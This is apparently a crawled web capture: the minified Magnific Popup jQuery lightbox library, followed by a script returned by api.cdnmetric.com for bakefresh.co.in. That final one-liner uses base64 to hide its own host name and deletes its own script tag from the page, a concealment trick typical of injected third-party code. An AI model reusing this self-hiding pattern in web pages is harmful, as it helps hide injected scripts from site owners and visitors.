 * https://dimsemenov.com/plugins/magnific-popup/
 * Copyright (c) 2016 Dmitry Semenov; */
!(function (a) {
    'function' == typeof define && define.amd
        ? define(['jquery'], a)
        : a(
              'object' == typeof exports
                  ? require('jquery')
                  : window.jQuery || window.Zepto
          );
})(function (a) {
    var b,
        c,
        d,
        e,
        f,
        g,
        h = 'Close',
        i = 'BeforeClose',
        j = 'AfterClose',
        k = 'BeforeAppend',
        l = 'MarkupParse',
        m = 'Open',
        n = 'Change',
        o = 'mfp',
        p = '.' + o,
        q = 'mfp-ready',
        r = 'mfp-removing',
        s = 'mfp-prevent-close',
        t = function () {},
        u = !!window.jQuery,
        v = a(window),
        w = function (a, c) {
            b.ev.on(o + a + p, c);
        },
        x = function (b, c, d, e) {
            var f = document.createElement('div');
            return (
                (f.className = 'mfp-' + b),
                d && (f.innerHTML = d),
                e ? c && c.appendChild(f) : ((f = a(f)), c && f.appendTo(c)),
                f
            );
        },
        y = function (c, d) {
            b.ev.triggerHandler(o + c, d),
                b.st.callbacks &&
                    ((c = c.charAt(0).toLowerCase() + c.slice(1)),
                    b.st.callbacks[c] &&
                        b.st.callbacks[c].apply(b, a.isArray(d) ? d : [d]));
        },
        z = function (c) {
            return (
                (c === g && b.currTemplate.closeBtn) ||
                    ((b.currTemplate.closeBtn = a(
                        b.st.closeMarkup.replace('%title%', b.st.tClose)
                    )),
                    (g = c)),
                b.currTemplate.closeBtn
            );
        },
        A = function () {
            a.magnificPopup.instance ||
                ((b = new t()), b.init(), (a.magnificPopup.instance = b));
        },
        B = function () {
            var a = document.createElement('p').style,
                b = ['ms', 'O', 'Moz', 'Webkit'];
            if (void 0 !== a.transition) return !0;
            for (; b.length; ) if (b.pop() + 'Transition' in a) return !0;
            return !1;
        };
    (t.prototype = {
        constructor: t,
        init: function () {
            var c = navigator.appVersion;
            (b.isLowIE = b.isIE8 = document.all && !document.addEventListener),
                (b.isAndroid = /android/gi.test(c)),
                (b.isIOS = /iphone|ipad|ipod/gi.test(c)),
                (b.supportsTransition = B()),
                (b.probablyMobile =
                    b.isAndroid ||
                    b.isIOS ||
                    /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(
                        navigator.userAgent
                    )),
                (d = a(document)),
                (b.popupsCache = {});
        },
        open: function (c) {
            var e;
            if (c.isObj === !1) {
                (b.items = c.items.toArray()), (b.index = 0);
                var g,
                    h = c.items;
                for (e = 0; e < h.length; e++)
                    if (
                        ((g = h[e]), g.parsed && (g = g.el[0]), g === c.el[0])
                    ) {
                        b.index = e;
                        break;
                    }
            } else
                (b.items = a.isArray(c.items) ? c.items : [c.items]),
                    (b.index = c.index || 0);
            if (b.isOpen) return void b.updateItemHTML();
            (b.types = []),
                (f = ''),
                c.mainEl && c.mainEl.length
                    ? (b.ev = c.mainEl.eq(0))
                    : (b.ev = d),
                c.key
                    ? (b.popupsCache[c.key] || (b.popupsCache[c.key] = {}),
                      (b.currTemplate = b.popupsCache[c.key]))
                    : (b.currTemplate = {}),
                (b.st = a.extend(!0, {}, a.magnificPopup.defaults, c)),
                (b.fixedContentPos =
                    'auto' === b.st.fixedContentPos
                        ? !b.probablyMobile
                        : b.st.fixedContentPos),
                b.st.modal &&
                    ((b.st.closeOnContentClick = !1),
                    (b.st.closeOnBgClick = !1),
                    (b.st.showCloseBtn = !1),
                    (b.st.enableEscapeKey = !1)),
                b.bgOverlay ||
                    ((b.bgOverlay = x('bg').on('click' + p, function () {
                        b.close();
                    })),
                    (b.wrap = x('wrap')
                        .attr('tabindex', -1)
                        .on('click' + p, function (a) {
                            b._checkIfClose(a.target) && b.close();
                        })),
                    (b.container = x('container', b.wrap))),
                (b.contentContainer = x('content')),
                b.st.preloader &&
                    (b.preloader = x('preloader', b.container, b.st.tLoading));
            var i = a.magnificPopup.modules;
            for (e = 0; e < i.length; e++) {
                var j = i[e];
                (j = j.charAt(0).toUpperCase() + j.slice(1)),
                    b['init' + j].call(b);
            }
            y('BeforeOpen'),
                b.st.showCloseBtn &&
                    (b.st.closeBtnInside
                        ? (w(l, function (a, b, c, d) {
                              c.close_replaceWith = z(d.type);
                          }),
                          (f += ' mfp-close-btn-in'))
                        : b.wrap.append(z())),
                b.st.alignTop && (f += ' mfp-align-top'),
                b.fixedContentPos
                    ? b.wrap.css({
                          overflow: b.st.overflowY,
                          overflowX: 'hidden',
                          overflowY: b.st.overflowY,
                      })
                    : b.wrap.css({ top: v.scrollTop(), position: 'absolute' }),
                (b.st.fixedBgPos === !1 ||
                    ('auto' === b.st.fixedBgPos && !b.fixedContentPos)) &&
                    b.bgOverlay.css({
                        height: d.height(),
                        position: 'absolute',
                    }),
                b.st.enableEscapeKey &&
                    d.on('keyup' + p, function (a) {
                        27 === a.keyCode && b.close();
                    }),
                v.on('resize' + p, function () {
                    b.updateSize();
                }),
                b.st.closeOnContentClick || (f += ' mfp-auto-cursor'),
                f && b.wrap.addClass(f);
            var k = (b.wH = v.height()),
                n = {};
            if (b.fixedContentPos && b._hasScrollBar(k)) {
                var o = b._getScrollbarSize();
                o && (n.marginRight = o);
            }
            b.fixedContentPos &&
                (b.isIE7
                    ? a('body, html').css('overflow', 'hidden')
                    : (n.overflow = 'hidden'));
            var r = b.st.mainClass;
            return (
                b.isIE7 && (r += ' mfp-ie7'),
                r && b._addClassToMFP(r),
                b.updateItemHTML(),
                y('BuildControls'),
                a('html').css(n),
                b.bgOverlay
                    .add(b.wrap)
                    .prependTo(b.st.prependTo || a(document.body)),
                (b._lastFocusedEl = document.activeElement),
                setTimeout(function () {
                    b.content
                        ? (b._addClassToMFP(q), b._setFocus())
                        : b.bgOverlay.addClass(q),
                        d.on('focusin' + p, b._onFocusIn);
                }, 16),
                (b.isOpen = !0),
                b.updateSize(k),
                y(m),
                c
            );
        },
        close: function () {
            b.isOpen &&
                (y(i),
                (b.isOpen = !1),
                b.st.removalDelay && !b.isLowIE && b.supportsTransition
                    ? (b._addClassToMFP(r),
                      setTimeout(function () {
                          b._close();
                      }, b.st.removalDelay))
                    : b._close());
        },
        _close: function () {
            y(h);
            var c = r + ' ' + q + ' ';
            if (
                (b.bgOverlay.detach(),
                b.wrap.detach(),
                b.container.empty(),
                b.st.mainClass && (c += b.st.mainClass + ' '),
                b._removeClassFromMFP(c),
                b.fixedContentPos)
            ) {
                var e = { marginRight: '' };
                b.isIE7
                    ? a('body, html').css('overflow', '')
                    : (e.overflow = ''),
                    a('html').css(e);
            }
            d.off('keyup' + p + ' focusin' + p),
                b.ev.off(p),
                b.wrap.attr('class', 'mfp-wrap').removeAttr('style'),
                b.bgOverlay.attr('class', 'mfp-bg'),
                b.container.attr('class', 'mfp-container'),
                !b.st.showCloseBtn ||
                    (b.st.closeBtnInside &&
                        b.currTemplate[b.currItem.type] !== !0) ||
                    (b.currTemplate.closeBtn &&
                        b.currTemplate.closeBtn.detach()),
                b.st.autoFocusLast &&
                    b._lastFocusedEl &&
                    a(b._lastFocusedEl).focus(),
                (b.currItem = null),
                (b.content = null),
                (b.currTemplate = null),
                (b.prevHeight = 0),
                y(j);
        },
        updateSize: function (a) {
            if (b.isIOS) {
                var c =
                        document.documentElement.clientWidth /
                        window.innerWidth,
                    d = window.innerHeight * c;
                b.wrap.css('height', d), (b.wH = d);
            } else b.wH = a || v.height();
            b.fixedContentPos || b.wrap.css('height', b.wH), y('Resize');
        },
        updateItemHTML: function () {
            var c = b.items[b.index];
            b.contentContainer.detach(),
                b.content && b.content.detach(),
                c.parsed || (c = b.parseEl(b.index));
            var d = c.type;
            if (
                (y('BeforeChange', [b.currItem ? b.currItem.type : '', d]),
                (b.currItem = c),
                !b.currTemplate[d])
            ) {
                var f = b.st[d] ? b.st[d].markup : !1;
                y('FirstMarkupParse', f),
                    f ? (b.currTemplate[d] = a(f)) : (b.currTemplate[d] = !0);
            }
            e &&
                e !== c.type &&
                b.container.removeClass('mfp-' + e + '-holder');
            var g = b['get' + d.charAt(0).toUpperCase() + d.slice(1)](
                c,
                b.currTemplate[d]
            );
            b.appendContent(g, d),
                (c.preloaded = !0),
                y(n, c),
                (e = c.type),
                b.container.prepend(b.contentContainer),
                y('AfterChange');
        },
        appendContent: function (a, c) {
            (b.content = a),
                a
                    ? b.st.showCloseBtn &&
                      b.st.closeBtnInside &&
                      b.currTemplate[c] === !0
                        ? b.content.find('.mfp-close').length ||
                          b.content.append(z())
                        : (b.content = a)
                    : (b.content = ''),
                y(k),
                b.container.addClass('mfp-' + c + '-holder'),
                b.contentContainer.append(b.content);
        },
        parseEl: function (c) {
            var d,
                e = b.items[c];
            if (
                (e.tagName
                    ? (e = { el: a(e) })
                    : ((d = e.type), (e = { data: e, src: e.src })),
                e.el)
            ) {
                for (var f = b.types, g = 0; g < f.length; g++)
                    if (e.el.hasClass('mfp-' + f[g])) {
                        d = f[g];
                        break;
                    }
                (e.src = e.el.attr('data-mfp-src')),
                    e.src || (e.src = e.el.attr('href'));
            }
            return (
                (e.type = d || b.st.type || 'inline'),
                (e.index = c),
                (e.parsed = !0),
                (b.items[c] = e),
                y('ElementParse', e),
                b.items[c]
            );
        },
        addGroup: function (a, c) {
            var d = function (d) {
                (d.mfpEl = this), b._openClick(d, a, c);
            };
            c || (c = {});
            var e = 'click.magnificPopup';
            (c.mainEl = a),
                c.items
                    ? ((c.isObj = !0), a.off(e).on(e, d))
                    : ((c.isObj = !1),
                      c.delegate
                          ? a.off(e).on(e, c.delegate, d)
                          : ((c.items = a), a.off(e).on(e, d)));
        },
        _openClick: function (c, d, e) {
            var f =
                void 0 !== e.midClick
                    ? e.midClick
                    : a.magnificPopup.defaults.midClick;
            if (
                f ||
                !(
                    2 === c.which ||
                    c.ctrlKey ||
                    c.metaKey ||
                    c.altKey ||
                    c.shiftKey
                )
            ) {
                var g =
                    void 0 !== e.disableOn
                        ? e.disableOn
                        : a.magnificPopup.defaults.disableOn;
                if (g)
                    if (a.isFunction(g)) {
                        if (!g.call(b)) return !0;
                    } else if (v.width() < g) return !0;
                c.type && (c.preventDefault(), b.isOpen && c.stopPropagation()),
                    (e.el = a(c.mfpEl)),
                    e.delegate && (e.items = d.find(e.delegate)),
                    b.open(e);
            }
        },
        updateStatus: function (a, d) {
            if (b.preloader) {
                c !== a && b.container.removeClass('mfp-s-' + c),
                    d || 'loading' !== a || (d = b.st.tLoading);
                var e = { status: a, text: d };
                y('UpdateStatus', e),
                    (a = e.status),
                    (d = e.text),
                    b.preloader.html(d),
                    b.preloader.find('a').on('click', function (a) {
                        a.stopImmediatePropagation();
                    }),
                    b.container.addClass('mfp-s-' + a),
                    (c = a);
            }
        },
        _checkIfClose: function (c) {
            if (!a(c).hasClass(s)) {
                var d = b.st.closeOnContentClick,
                    e = b.st.closeOnBgClick;
                if (d && e) return !0;
                if (
                    !b.content ||
                    a(c).hasClass('mfp-close') ||
                    (b.preloader && c === b.preloader[0])
                )
                    return !0;
                if (c === b.content[0] || a.contains(b.content[0], c)) {
                    if (d) return !0;
                } else if (e && a.contains(document, c)) return !0;
                return !1;
            }
        },
        _addClassToMFP: function (a) {
            b.bgOverlay.addClass(a), b.wrap.addClass(a);
        },
        _removeClassFromMFP: function (a) {
            this.bgOverlay.removeClass(a), b.wrap.removeClass(a);
        },
        _hasScrollBar: function (a) {
            return (
                (b.isIE7 ? d.height() : document.body.scrollHeight) >
                (a || v.height())
            );
        },
        _setFocus: function () {
            (b.st.focus ? b.content.find(b.st.focus).eq(0) : b.wrap).focus();
        },
        _onFocusIn: function (c) {
            return c.target === b.wrap[0] || a.contains(b.wrap[0], c.target)
                ? void 0
                : (b._setFocus(), !1);
        },
        _parseMarkup: function (b, c, d) {
            var e;
            d.data && (c = a.extend(d.data, c)),
                y(l, [b, c, d]),
                a.each(c, function (c, d) {
                    if (void 0 === d || d === !1) return !0;
                    if (((e = c.split('_')), e.length > 1)) {
                        var f = b.find(p + '-' + e[0]);
                        if (f.length > 0) {
                            var g = e[1];
                            'replaceWith' === g
                                ? f[0] !== d[0] && f.replaceWith(d)
                                : 'img' === g
                                ? f.is('img')
                                    ? f.attr('src', d)
                                    : f.replaceWith(
                                          a('<img>')
                                              .attr('src', d)
                                              .attr('class', f.attr('class'))
                                      )
                                : f.attr(e[1], d);
                        }
                    } else b.find(p + '-' + c).html(d);
                });
        },
        _getScrollbarSize: function () {
            if (void 0 === b.scrollbarSize) {
                var a = document.createElement('div');
                (a.style.cssText =
                    'width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;'),
                    document.body.appendChild(a),
                    (b.scrollbarSize = a.offsetWidth - a.clientWidth),
                    document.body.removeChild(a);
            }
            return b.scrollbarSize;
        },
    }),
        (a.magnificPopup = {
            instance: null,
            proto: t.prototype,
            modules: [],
            open: function (b, c) {
                return (
                    A(),
                    (b = b ? a.extend(!0, {}, b) : {}),
                    (b.isObj = !0),
                    (b.index = c || 0),
                    this.instance.open(b)
                );
            },
            close: function () {
                return (
                    a.magnificPopup.instance && a.magnificPopup.instance.close()
                );
            },
            registerModule: function (b, c) {
                c.options && (a.magnificPopup.defaults[b] = c.options),
                    a.extend(this.proto, c.proto),
                    this.modules.push(b);
            },
            defaults: {
                disableOn: 0,
                key: null,
                midClick: !1,
                mainClass: '',
                preloader: !0,
                focus: '',
                closeOnContentClick: !1,
                closeOnBgClick: !0,
                closeBtnInside: !0,
                showCloseBtn: !0,
                enableEscapeKey: !0,
                modal: !1,
                alignTop: !1,
                removalDelay: 0,
                prependTo: null,
                fixedContentPos: 'auto',
                fixedBgPos: 'auto',
                overflowY: 'auto',
                closeMarkup:
                    '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
                tClose: 'Close (Esc)',
                tLoading: 'Loading...',
                autoFocusLast: !0,
            },
        }),
        (a.fn.magnificPopup = function (c) {
            A();
            var d = a(this);
            if ('string' == typeof c)
                if ('open' === c) {
                    var e,
                        f = u ? d.data('magnificPopup') : d[0].magnificPopup,
                        g = parseInt(arguments[1], 10) || 0;
                    f.items
                        ? (e = f.items[g])
                        : ((e = d),
                          f.delegate && (e = e.find(f.delegate)),
                          (e = e.eq(g))),
                        b._openClick({ mfpEl: e }, d, f);
                } else
                    b.isOpen &&
                        b[c].apply(b, Array.prototype.slice.call(arguments, 1));
            else
                (c = a.extend(!0, {}, c)),
                    u ? d.data('magnificPopup', c) : (d[0].magnificPopup = c),
                    b.addGroup(d, c);
            return d;
        });
    var C,
        D,
        E,
        F = 'inline',
        G = function () {
            E && (D.after(E.addClass(C)).detach(), (E = null));
        };
    a.magnificPopup.registerModule(F, {
        options: {
            hiddenClass: 'hide',
            markup: '',
            tNotFound: 'Content not found',
        },
        proto: {
            initInline: function () {
                b.types.push(F),
                    w(h + '.' + F, function () {
                        G();
                    });
            },
            getInline: function (c, d) {
                if ((G(), c.src)) {
                    var e = b.st.inline,
                        f = a(c.src);
                    if (f.length) {
                        var g = f[0].parentNode;
                        g &&
                            g.tagName &&
                            (D ||
                                ((C = e.hiddenClass),
                                (D = x(C)),
                                (C = 'mfp-' + C)),
                            (E = f.after(D).detach().removeClass(C))),
                            b.updateStatus('ready');
                    } else
                        b.updateStatus('error', e.tNotFound), (f = a('<div>'));
                    return (c.inlineElement = f), f;
                }
                return b.updateStatus('ready'), b._parseMarkup(d, {}, c), d;
            },
        },
    });
    var H,
        I = 'ajax',
        J = function () {
            H && a(document.body).removeClass(H);
        },
        K = function () {
            J(), b.req && b.req.abort();
        };
    a.magnificPopup.registerModule(I, {
        options: {
            settings: null,
            cursor: 'mfp-ajax-cur',
            tError: '<a href="%url%">The content</a> could not be loaded.',
        },
        proto: {
            initAjax: function () {
                b.types.push(I),
                    (H = b.st.ajax.cursor),
                    w(h + '.' + I, K),
                    w('BeforeChange.' + I, K);
            },
            getAjax: function (c) {
                H && a(document.body).addClass(H), b.updateStatus('loading');
                var d = a.extend(
                    {
                        url: c.src,
                        success: function (d, e, f) {
                            var g = { data: d, xhr: f };
                            y('ParseAjax', g),
                                b.appendContent(a(g.data), I),
                                (c.finished = !0),
                                J(),
                                b._setFocus(),
                                setTimeout(function () {
                                    b.wrap.addClass(q);
                                }, 16),
                                b.updateStatus('ready'),
                                y('AjaxContentAdded');
                        },
                        error: function () {
                            J(),
                                (c.finished = c.loadError = !0),
                                b.updateStatus(
                                    'error',
                                    b.st.ajax.tError.replace('%url%', c.src)
                                );
                        },
                    },
                    b.st.ajax.settings
                );
                return (b.req = a.ajax(d)), '';
            },
        },
    });
    var L,
        M = function (c) {
            if (c.data && void 0 !== c.data.title) return c.data.title;
            var d = b.st.image.titleSrc;
            if (d) {
                if (a.isFunction(d)) return d.call(b, c);
                if (c.el) return c.el.attr(d) || '';
            }
            return '';
        };
    a.magnificPopup.registerModule('image', {
        options: {
            markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
            cursor: 'mfp-zoom-out-cur',
            titleSrc: 'title',
            verticalFit: !0,
            tError: '<a href="%url%">The image</a> could not be loaded.',
        },
        proto: {
            initImage: function () {
                var c = b.st.image,
                    d = '.image';
                b.types.push('image'),
                    w(m + d, function () {
                        'image' === b.currItem.type &&
                            c.cursor &&
                            a(document.body).addClass(c.cursor);
                    }),
                    w(h + d, function () {
                        c.cursor && a(document.body).removeClass(c.cursor),
                            v.off('resize' + p);
                    }),
                    w('Resize' + d, b.resizeImage),
                    b.isLowIE && w('AfterChange', b.resizeImage);
            },
            resizeImage: function () {
                var a = b.currItem;
                if (a && a.img && b.st.image.verticalFit) {
                    var c = 0;
                    b.isLowIE &&
                        (c =
                            parseInt(a.img.css('padding-top'), 10) +
                            parseInt(a.img.css('padding-bottom'), 10)),
                        a.img.css('max-height', b.wH - c);
                }
            },
            _onImageHasSize: function (a) {
                a.img &&
                    ((a.hasSize = !0),
                    L && clearInterval(L),
                    (a.isCheckingImgSize = !1),
                    y('ImageHasSize', a),
                    a.imgHidden &&
                        (b.content && b.content.removeClass('mfp-loading'),
                        (a.imgHidden = !1)));
            },
            findImageSize: function (a) {
                var c = 0,
                    d = a.img[0],
                    e = function (f) {
                        L && clearInterval(L),
                            (L = setInterval(function () {
                                return d.naturalWidth > 0
                                    ? void b._onImageHasSize(a)
                                    : (c > 200 && clearInterval(L),
                                      c++,
                                      void (3 === c
                                          ? e(10)
                                          : 40 === c
                                          ? e(50)
                                          : 100 === c && e(500)));
                            }, f));
                    };
                e(1);
            },
            getImage: function (c, d) {
                var e = 0,
                    f = function () {
                        c &&
                            (c.img[0].complete
                                ? (c.img.off('.mfploader'),
                                  c === b.currItem &&
                                      (b._onImageHasSize(c),
                                      b.updateStatus('ready')),
                                  (c.hasSize = !0),
                                  (c.loaded = !0),
                                  y('ImageLoadComplete'))
                                : (e++, 200 > e ? setTimeout(f, 100) : g()));
                    },
                    g = function () {
                        c &&
                            (c.img.off('.mfploader'),
                            c === b.currItem &&
                                (b._onImageHasSize(c),
                                b.updateStatus(
                                    'error',
                                    h.tError.replace('%url%', c.src)
                                )),
                            (c.hasSize = !0),
                            (c.loaded = !0),
                            (c.loadError = !0));
                    },
                    h = b.st.image,
                    i = d.find('.mfp-img');
                if (i.length) {
                    var j = document.createElement('img');
                    (j.className = 'mfp-img'),
                        c.el &&
                            c.el.find('img').length &&
                            (j.alt = c.el.find('img').attr('alt')),
                        (c.img = a(j)
                            .on('load.mfploader', f)
                            .on('error.mfploader', g)),
                        (j.src = c.src),
                        i.is('img') && (c.img = c.img.clone()),
                        (j = c.img[0]),
                        j.naturalWidth > 0
                            ? (c.hasSize = !0)
                            : j.width || (c.hasSize = !1);
                }
                return (
                    b._parseMarkup(
                        d,
                        { title: M(c), img_replaceWith: c.img },
                        c
                    ),
                    b.resizeImage(),
                    c.hasSize
                        ? (L && clearInterval(L),
                          c.loadError
                              ? (d.addClass('mfp-loading'),
                                b.updateStatus(
                                    'error',
                                    h.tError.replace('%url%', c.src)
                                ))
                              : (d.removeClass('mfp-loading'),
                                b.updateStatus('ready')),
                          d)
                        : (b.updateStatus('loading'),
                          (c.loading = !0),
                          c.hasSize ||
                              ((c.imgHidden = !0),
                              d.addClass('mfp-loading'),
                              b.findImageSize(c)),
                          d)
                );
            },
        },
    });
    var N,
        O = function () {
            return (
                void 0 === N &&
                    (N =
                        void 0 !==
                        document.createElement('p').style.MozTransform),
                N
            );
        };
    a.magnificPopup.registerModule('zoom', {
        options: {
            enabled: !1,
            easing: 'ease-in-out',
            duration: 300,
            opener: function (a) {
                return a.is('img') ? a : a.find('img');
            },
        },
        proto: {
            initZoom: function () {
                var a,
                    c = b.st.zoom,
                    d = '.zoom';
                if (c.enabled && b.supportsTransition) {
                    var e,
                        f,
                        g = c.duration,
                        j = function (a) {
                            var b = a
                                    .clone()
                                    .removeAttr('style')
                                    .removeAttr('class')
                                    .addClass('mfp-animated-image'),
                                d = 'all ' + c.duration / 1e3 + 's ' + c.easing,
                                e = {
                                    position: 'fixed',
                                    zIndex: 9999,
                                    left: 0,
                                    top: 0,
                                    '-webkit-backface-visibility': 'hidden',
                                },
                                f = 'transition';
                            return (
                                (e['-webkit-' + f] =
                                    e['-moz-' + f] =
                                    e['-o-' + f] =
                                    e[f] =
                                        d),
                                b.css(e),
                                b
                            );
                        },
                        k = function () {
                            b.content.css('visibility', 'visible');
                        };
                    w('BuildControls' + d, function () {
                        if (b._allowZoom()) {
                            if (
                                (clearTimeout(e),
                                b.content.css('visibility', 'hidden'),
                                (a = b._getItemToZoom()),
                                !a)
                            )
                                return void k();
                            (f = j(a)),
                                f.css(b._getOffset()),
                                b.wrap.append(f),
                                (e = setTimeout(function () {
                                    f.css(b._getOffset(!0)),
                                        (e = setTimeout(function () {
                                            k(),
                                                setTimeout(function () {
                                                    f.remove(),
                                                        (a = f = null),
                                                        y('ZoomAnimationEnded');
                                                }, 16);
                                        }, g));
                                }, 16));
                        }
                    }),
                        w(i + d, function () {
                            if (b._allowZoom()) {
                                if (
                                    (clearTimeout(e),
                                    (b.st.removalDelay = g),
                                    !a)
                                ) {
                                    if (((a = b._getItemToZoom()), !a)) return;
                                    f = j(a);
                                }
                                f.css(b._getOffset(!0)),
                                    b.wrap.append(f),
                                    b.content.css('visibility', 'hidden'),
                                    setTimeout(function () {
                                        f.css(b._getOffset());
                                    }, 16);
                            }
                        }),
                        w(h + d, function () {
                            b._allowZoom() &&
                                (k(), f && f.remove(), (a = null));
                        });
                }
            },
            _allowZoom: function () {
                return 'image' === b.currItem.type;
            },
            _getItemToZoom: function () {
                return b.currItem.hasSize ? b.currItem.img : !1;
            },
            _getOffset: function (c) {
                var d;
                d = c
                    ? b.currItem.img
                    : b.st.zoom.opener(b.currItem.el || b.currItem);
                var e = d.offset(),
                    f = parseInt(d.css('padding-top'), 10),
                    g = parseInt(d.css('padding-bottom'), 10);
                e.top -= a(window).scrollTop() - f;
                var h = {
                    width: d.width(),
                    height: (u ? d.innerHeight() : d[0].offsetHeight) - g - f,
                };
                return (
                    O()
                        ? (h['-moz-transform'] = h.transform =
                              'translate(' + e.left + 'px,' + e.top + 'px)')
                        : ((h.left = e.left), (h.top = e.top)),
                    h
                );
            },
        },
    });
    var P = 'iframe',
        Q = '//about:blank',
        R = function (a) {
            if (b.currTemplate[P]) {
                var c = b.currTemplate[P].find('iframe');
                c.length &&
                    (a || (c[0].src = Q),
                    b.isIE8 && c.css('display', a ? 'block' : 'none'));
            }
        };
    a.magnificPopup.registerModule(P, {
        options: {
            markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
            srcAction: 'iframe_src',
            patterns: {
                youtube: {
                    index: 'youtube.com',
                    id: 'v=',
                    src: '//www.youtube.com/embed/%id%?autoplay=1',
                },
                vimeo: {
                    index: 'vimeo.com/',
                    id: '/',
                    src: '//player.vimeo.com/video/%id%?autoplay=1',
                },
                gmaps: { index: '//maps.google.', src: '%id%&output=embed' },
            },
        },
        proto: {
            initIframe: function () {
                b.types.push(P),
                    w('BeforeChange', function (a, b, c) {
                        b !== c && (b === P ? R() : c === P && R(!0));
                    }),
                    w(h + '.' + P, function () {
                        R();
                    });
            },
            getIframe: function (c, d) {
                var e = c.src,
                    f = b.st.iframe;
                a.each(f.patterns, function () {
                    return e.indexOf(this.index) > -1
                        ? (this.id &&
                              (e =
                                  'string' == typeof this.id
                                      ? e.substr(
                                            e.lastIndexOf(this.id) +
                                                this.id.length,
                                            e.length
                                        )
                                      : this.id.call(this, e)),
                          (e = this.src.replace('%id%', e)),
                          !1)
                        : void 0;
                });
                var g = {};
                return (
                    f.srcAction && (g[f.srcAction] = e),
                    b._parseMarkup(d, g, c),
                    b.updateStatus('ready'),
                    d
                );
            },
        },
    });
    var S = function (a) {
            var c = b.items.length;
            return a > c - 1 ? a - c : 0 > a ? c + a : a;
        },
        T = function (a, b, c) {
            return a.replace(/%curr%/gi, b + 1).replace(/%total%/gi, c);
        };
    a.magnificPopup.registerModule('gallery', {
        options: {
            enabled: !1,
            arrowMarkup:
                '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
            preload: [0, 2],
            navigateByImgClick: !0,
            arrows: !0,
            tPrev: 'Previous (Left arrow key)',
            tNext: 'Next (Right arrow key)',
            tCounter: '%curr% of %total%',
        },
        proto: {
            initGallery: function () {
                var c = b.st.gallery,
                    e = '.mfp-gallery';
                return (
                    (b.direction = !0),
                    c && c.enabled
                        ? ((f += ' mfp-gallery'),
                          w(m + e, function () {
                              c.navigateByImgClick &&
                                  b.wrap.on(
                                      'click' + e,
                                      '.mfp-img',
                                      function () {
                                          return b.items.length > 1
                                              ? (b.next(), !1)
                                              : void 0;
                                      }
                                  ),
                                  d.on('keydown' + e, function (a) {
                                      37 === a.keyCode
                                          ? b.prev()
                                          : 39 === a.keyCode && b.next();
                                  });
                          }),
                          w('UpdateStatus' + e, function (a, c) {
                              c.text &&
                                  (c.text = T(
                                      c.text,
                                      b.currItem.index,
                                      b.items.length
                                  ));
                          }),
                          w(l + e, function (a, d, e, f) {
                              var g = b.items.length;
                              e.counter =
                                  g > 1 ? T(c.tCounter, f.index, g) : '';
                          }),
                          w('BuildControls' + e, function () {
                              if (
                                  b.items.length > 1 &&
                                  c.arrows &&
                                  !b.arrowLeft
                              ) {
                                  var d = c.arrowMarkup,
                                      e = (b.arrowLeft = a(
                                          d
                                              .replace(/%title%/gi, c.tPrev)
                                              .replace(/%dir%/gi, 'left')
                                      ).addClass(s)),
                                      f = (b.arrowRight = a(
                                          d
                                              .replace(/%title%/gi, c.tNext)
                                              .replace(/%dir%/gi, 'right')
                                      ).addClass(s));
                                  e.click(function () {
                                      b.prev();
                                  }),
                                      f.click(function () {
                                          b.next();
                                      }),
                                      b.container.append(e.add(f));
                              }
                          }),
                          w(n + e, function () {
                              b._preloadTimeout &&
                                  clearTimeout(b._preloadTimeout),
                                  (b._preloadTimeout = setTimeout(function () {
                                      b.preloadNearbyImages(),
                                          (b._preloadTimeout = null);
                                  }, 16));
                          }),
                          void w(h + e, function () {
                              d.off(e),
                                  b.wrap.off('click' + e),
                                  (b.arrowRight = b.arrowLeft = null);
                          }))
                        : !1
                );
            },
            next: function () {
                (b.direction = !0),
                    (b.index = S(b.index + 1)),
                    b.updateItemHTML();
            },
            prev: function () {
                (b.direction = !1),
                    (b.index = S(b.index - 1)),
                    b.updateItemHTML();
            },
            goTo: function (a) {
                (b.direction = a >= b.index), (b.index = a), b.updateItemHTML();
            },
            preloadNearbyImages: function () {
                var a,
                    c = b.st.gallery.preload,
                    d = Math.min(c[0], b.items.length),
                    e = Math.min(c[1], b.items.length);
                for (a = 1; a <= (b.direction ? e : d); a++)
                    b._preloadItem(b.index + a);
                for (a = 1; a <= (b.direction ? d : e); a++)
                    b._preloadItem(b.index - a);
            },
            _preloadItem: function (c) {
                if (((c = S(c)), !b.items[c].preloaded)) {
                    var d = b.items[c];
                    d.parsed || (d = b.parseEl(c)),
                        y('LazyLoad', d),
                        'image' === d.type &&
                            (d.img = a('<img class="mfp-img" />')
                                .on('load.mfploader', function () {
                                    d.hasSize = !0;
                                })
                                .on('error.mfploader', function () {
                                    (d.hasSize = !0),
                                        (d.loadError = !0),
                                        y('LazyLoadError', d);
                                })
                                .attr('src', d.src)),
                        (d.preloaded = !0);
                }
            },
        },
    });
    var U = 'retina';
    a.magnificPopup.registerModule(U, {
        options: {
            replaceSrc: function (a) {
                return a.src.replace(/\.\w+$/, function (a) {
                    return '@2x' + a;
                });
            },
            ratio: 1,
        },
        proto: {
            initRetina: function () {
                if (window.devicePixelRatio > 1) {
                    var a = b.st.retina,
                        c = a.ratio;
                    (c = isNaN(c) ? c() : c),
                        c > 1 &&
                            (w('ImageHasSize.' + U, function (a, b) {
                                b.img.css({
                                    'max-width': b.img[0].naturalWidth / c,
                                    width: '100%',
                                });
                            }),
                            w('ElementParse.' + U, function (b, d) {
                                d.src = a.replaceSrc(d, c);
                            }));
                }
            },
        },
    }),
        A();
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.cdnmetric.com/get/static.js?referrer=http://bakefresh.co.in/
body_size: 137
content:
document.querySelectorAll("script").forEach(e=>{new RegExp(atob("YXBpLmNkbm1ldHJpYy5jb20=")).test(e.src)&&document.body.removeChild(e)});